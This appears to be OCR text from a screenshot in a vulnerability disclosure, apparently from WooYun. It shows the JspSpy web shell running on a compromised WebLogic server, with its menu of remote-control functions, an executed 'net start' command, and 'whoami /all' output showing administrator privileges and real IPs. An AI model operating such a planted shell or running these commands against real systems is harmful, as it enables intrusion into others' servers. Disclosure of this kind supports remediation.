 JspSpy Codz By - Ninty
218.25.154.146/JspSpyJDK5/JspSpyJDK5.jsp
ABP
218.25.154.146 (192.168.2.241)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 3%
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/cms_domain/servers/AdminServer/tmp/_WL_use Execute
Execute Shell »
Parameter
whoami  /all Execute
用户信息
用户名 SID
shebao\administrator S-1-5-21-3262493859-1131769826-3601824682-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
SHEBAO\ora_dba 别名 S-1-5-21-3262493859-1131769826-3601824682-1003 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
特权信息
www.wooyun.org